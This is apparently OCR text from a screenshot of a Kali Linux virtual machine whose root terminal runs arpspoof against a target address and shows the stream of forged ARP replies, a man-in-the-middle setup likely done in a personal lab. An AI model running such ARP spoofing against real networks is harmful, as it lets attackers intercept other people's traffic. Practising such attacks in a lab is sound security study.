 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 20:57 1
root@NorthKing: ~
File Edit View Search Terminal Help
root@NorthKing:~# arpspoof -i eth0 -t 192.168.43.215 10.0.2.4
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 10.0.2.4 is-at 8:0:27:20:f1:
f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 10.0.2.4 is-at 8:0:27:20:f1:
f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 10.0.2.4 is-at 8:0:27:20:f1:
f5
8:0:27:20:f1:f5 0:2e:2d:f0:12:73 0806 42: arp reply 10.0.2.4 is-at 8:0:27:20:f1:
f5
Right Ctrl
ENG
9:09 PM
03-Oct-2019